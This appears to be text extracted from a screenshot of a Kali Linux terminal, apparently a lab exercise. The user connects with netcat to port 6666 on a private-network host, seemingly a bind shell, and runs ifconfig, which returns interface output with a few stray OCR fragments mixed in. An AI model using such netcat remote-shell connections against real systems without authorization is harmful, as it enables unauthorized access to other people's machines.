 root@kali:~# nc 192.168.0.105 6666
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28370  bytes 2264378 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28351  bytes 1740491 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#!
restart-vm-
tools.sh
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0